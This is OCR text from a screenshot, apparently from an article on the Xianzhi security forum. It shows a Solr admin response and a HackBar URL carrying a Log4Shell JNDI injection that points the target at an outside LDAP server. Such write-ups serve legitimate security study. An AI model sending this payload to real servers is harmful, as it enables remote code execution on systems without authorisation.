 {
"responseHeader":{
"status":0,
"QTime":38},
"initFailures":{},
"status":{}}
元素 控制台 源代码/来源 性能 应用 网络 内存 Lighthouse devtools HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://39.99.159.50:8983/solr/admin/cores?wt=json&indexInfo=${jndi:ldap://119.3.215.198:1389/4buelf}
先知社区